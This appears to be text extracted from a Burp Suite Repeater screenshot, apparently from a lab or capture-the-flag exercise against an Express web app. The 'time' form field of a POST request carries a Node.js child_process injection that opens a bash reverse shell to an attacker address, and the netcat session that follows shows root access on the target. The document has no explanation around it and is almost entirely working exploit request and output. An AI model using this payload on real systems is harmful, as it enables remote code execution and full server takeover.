 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Collaborator Sequencer Repeater Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex
\n
1 POST /time HTTP/1.1
2 Host: 10.10.95.128:8080
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Origin: http://10.10.95.128:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://10.10.95.128:8080/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: connect.sid=s%3AvSSjKklK7VqrhzG-QFkEI3CHfaHe99lY.XmWoxWNvI5jwi7hq%2FIqTYEpNq70kvAX7nf%2B1%2FTjdhLw
15 Connection: keep-alive
16
17 time=require('child_process').exec('bash+-c+"bash+-i+>%26+/dev/tcp/10.11.101.46/1234+0>%261"')
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 46
7 Date: Thu, 21 Nov 2024 14:42:49 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <p>
Found. Redirecting to <a href="/">
/
</a>
</p>
zicco@z-a:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.95.128 41998
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@de0610f51845:/usr/src/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@de0610f51845:/usr/src/app# ls
ls
app.js
node_modules
package-lock.json
package.json
public
views
root@de0610f51845:/usr/src/app# python3 -c 'import pty;pty.spawn("/bin/bash")'
<app# python3 -c 'import pty;pty.spawn("/bin/bash")'
bash: python3: command not found